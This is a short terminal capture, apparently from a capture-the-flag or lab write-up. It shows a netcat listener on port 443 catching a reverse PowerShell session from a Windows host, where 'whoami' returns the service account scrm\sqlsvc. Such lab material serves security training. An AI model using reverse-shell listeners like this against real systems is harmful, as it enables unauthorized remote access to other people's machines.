 ❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.168] 60115
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
scrm\sqlsvc
PS C:\Windows\system32>